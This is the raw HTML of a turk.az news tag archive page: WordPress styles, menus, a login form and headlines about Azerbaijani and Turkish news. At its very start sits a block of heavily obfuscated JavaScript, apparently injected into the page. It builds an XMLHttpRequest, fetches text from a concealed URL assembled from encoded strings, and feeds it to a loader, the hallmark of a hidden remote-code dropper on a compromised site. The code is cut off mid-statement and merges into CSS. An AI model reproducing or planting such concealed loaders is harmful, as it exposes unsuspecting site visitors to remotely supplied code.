_0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-dstk-proqrami tag-4736 wp-theme-Newspaper td-standard-pack global-block-template-1 td-tech td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Cümə axşamı, Yanvar 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
